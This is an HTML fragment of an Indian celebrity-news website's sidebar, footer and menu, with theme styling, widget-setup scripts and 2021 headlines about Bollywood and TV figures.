        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:48:38+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_fb6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_fb6" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_20_fb6 = new tdBlock();
block_tdi_20_fb6.id = "tdi_20_fb6";
block_tdi_20_fb6.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_fb6","tdc_css_class":"tdi_20_fb6","tdc_css_class_style":"tdi_20_fb6_rand_style"}';
block_tdi_20_fb6.td_column_number = "1";
block_tdi_20_fb6.block_type = "td_block_7";
block_tdi_20_fb6.post_count = "3";
block_tdi_20_fb6.found_posts = "272";
block_tdi_20_fb6.header_color = "";
block_tdi_20_fb6.ajax_pagination_infinite_stop = "";
block_tdi_20_fb6.max_num_pages = "91";
tdBlocksArray.push(block_tdi_20_fb6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_20_fb6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" ><img class="entry-thumb" src="[data-uri]" alt="Alia as Gangubai Kathiawadi" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/960212-alia-bhatt-in-and-as-gangubai-kathiawadi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt">Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T17:43:38+05:30" >25/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:34:33+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" class="td-image-wrap " title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" ><img class="entry-thumb" src="[data-uri]" alt="Sobhita Dhulipala" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/Sobhita-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man">Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T12:25:57+05:30" >18/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21_09a widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_09a" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://columnculture.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">200</span></a></li><li><a href="https://columnculture.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">61</span></a></li><li><a href="https://columnculture.com/category/news/uttarakhand/"><span class="td-cat-name">Uttarakhand</span><span class="td-cat-no">11</span></a></li><li><a href="https://columnculture.com/category/fashion-lifestyle/"><span class="td-cat-name">Fashion &amp; Lifestyle</span><span class="td-cat-no">5</span></a></li><li><a href="https://columnculture.com/category/news/automobile-gadgets/"><span class="td-cat-name">Automobile &amp; Gadgets</span><span class="td-cat-no">1</span></a></li><li><a href="https://columnculture.com/category/beauty/"><span class="td-cat-name">Beauty</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://columnculture.com/"><img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt="Column Culture" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>If it's trending, it's here!
Your one stop destination for news, fashion, lifestyle and entertainment.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22_065 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_22_065" ><script>var block_tdi_22_065 = new tdBlock();
block_tdi_22_065.id = "tdi_22_065";
block_tdi_22_065.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_065","tdc_css_class":"tdi_22_065","tdc_css_class_style":"tdi_22_065_rand_style"}';
block_tdi_22_065.td_column_number = "3";
block_tdi_22_065.block_type = "td_block_mega_menu";
block_tdi_22_065.post_count = "5";
block_tdi_22_065.found_posts = "200";
block_tdi_22_065.header_color = "";
block_tdi_22_065.ajax_pagination_infinite_stop = "";
block_tdi_22_065.max_num_pages = "40";
tdBlocksArray.push(block_tdi_22_065);
</script><div id=tdi_22_065 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
